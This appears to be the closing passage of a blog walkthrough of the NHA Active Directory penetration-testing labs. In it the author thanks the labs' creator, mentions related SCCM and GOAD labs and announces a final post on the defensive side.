;). )
Aaaand thats it!! We have successfully gone through the whole NHA labs. Special thanks to the amazing creator MayFly who created them. As of writing this, he also introduced some new SCCM labs which I may or maynot be looking into next. This lab and SCCM and GOAD can be found here. Do give it a try to make AD methodology better. There will be a last post about blue team side of things. As always let me know if help is needed at any point. You know where to find me.